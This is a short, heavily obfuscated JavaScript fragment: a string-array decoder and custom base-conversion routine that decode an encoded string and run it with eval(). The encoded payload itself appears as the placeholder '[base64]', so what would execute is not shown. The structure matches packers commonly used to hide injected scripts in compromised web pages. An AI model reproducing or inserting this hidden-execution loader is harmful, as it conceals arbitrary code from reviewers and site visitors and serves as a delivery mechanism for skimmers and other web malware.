var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"hvTHOZVQj",31,4,53))